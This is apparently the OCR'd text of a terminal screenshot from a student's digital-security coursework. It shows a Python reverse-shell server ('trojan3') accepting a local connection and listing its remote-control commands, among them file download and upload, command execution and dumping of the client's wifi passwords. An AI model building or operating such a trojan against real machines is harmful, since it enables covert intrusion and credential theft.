 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
C:\Users\damis\Documents\escuela\seguridad digital\trojan3\python-reverse-shell>python server.py 192.168.0.3 9999
[*] Server started on > 192.168.0.3:9999 < | at [21:48:01]
[*] Connection From 192.168.0.3:56372
[*] type ':help' to show help message
[192.168.0.3]:~# :help
Commands Desscription
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
:help Show this help message
:download Download file from client machine
:upload Upload file to client machine
:kill Kill the connection with client machine
:exec Run external command
:check Check if client machine is connected to internet
:wifi Show Client machine wifi info [names,passwod,etc]
:browse Open an website on client machine browser
pwd Print working directory in client machine
cd - Switch back to previous directory in client machine
cd -- Switch back to first directory when connection was established with client machine
[192.168.0.3]:~#